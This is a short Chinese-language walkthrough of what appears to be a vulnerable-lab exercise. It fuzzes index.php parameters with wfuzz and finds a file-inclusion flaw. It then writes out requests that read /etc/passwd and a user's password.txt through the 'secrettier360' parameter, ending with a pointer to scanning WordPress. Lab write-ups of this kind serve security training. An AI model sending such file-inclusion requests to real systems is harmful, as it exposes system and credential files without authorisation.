一、fuzz功能



二、测试index.php的参数

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.182.129/index.php?FUZZ



三、过滤12个Word的结果

wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt —hw 12 http://192.168.182.129/index.php?FUZZ

从结果得出参数为file的文件包含漏洞。



四、从第三步得到index.php的参数为file

http://192.168.142.138/index.php?file=???



将目录扫描出来的secret.txt文件中的location.txt放到file参数当中去

五、得到另一个页面的参数secrettier360

http://192.168.142.138/index.php?file=location.txt



六、尝试访问linux的密码文件/etc/passwd

http://192.168.182.129/image.php?secrettier360=/etc/passwd



七、用curl查看格式化的结果

curl http://192.168.182.129/image.php?secrettier360=/etc/passwd

http://192.168.182.129/image.php?secrettier360=/home/saket/password.txt

八、wordpress

http://192.168.182.129/wordpress

后续转7.wpscan扫描wordpress